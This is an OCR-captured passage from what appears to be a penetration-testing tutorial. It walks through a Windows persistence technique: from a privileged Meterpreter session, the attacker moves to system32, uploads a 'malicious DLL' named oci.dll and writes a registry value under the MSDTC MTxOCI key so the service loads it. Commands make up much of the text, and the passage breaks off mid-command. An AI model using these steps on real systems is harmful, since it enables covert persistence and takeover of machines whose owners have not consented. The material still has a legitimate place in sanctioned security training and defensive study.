
First we will Intract with the privileged meterpreter
session and going to the “
system32
” directory on the
target system. After that we will upload our malicious
DLL file on the current directory. We going into the
shell and execute the “reg” command. The last
command will help replace our malicious file on the
registry with a real DLL file.
pwd

cd /windows/system32

upload /root/Desktop/oci.dll

shell

reg add "HKEY_LOCAL_MACHINE\SOFTWARE\Micro
soft\MSDTC\MTxOCI" /v admin /t REG_SZ /d 